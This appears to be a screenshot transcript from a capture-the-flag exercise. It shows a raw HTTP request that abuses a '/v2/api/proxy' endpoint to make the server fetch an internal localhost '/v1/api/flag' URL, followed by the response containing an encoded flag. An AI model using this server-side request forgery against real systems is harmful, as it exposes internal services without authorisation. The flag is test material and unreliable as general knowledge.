 请求
Raw
Hex
\n
1 POST /v2/api/proxy HTTP/1.1
2 Host: 39.107.90.219:36870
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 117
11
12 {
"url":"http://127.0.0.1:8769/v1/api/flag",
13 "method":"POST",
14 "body":"",
15 "headers":{
16 },
17 "follow_redirects":false
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sun, 03 Nov 2024 06:15:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 67
6 Connection: close
7
8 {
"flag":"ZmxhZ3tlYjU3ZjZlZi1hNWE0LTQ2YmQtODJhYi1iMjZmNzgyNmZkYTh9"
}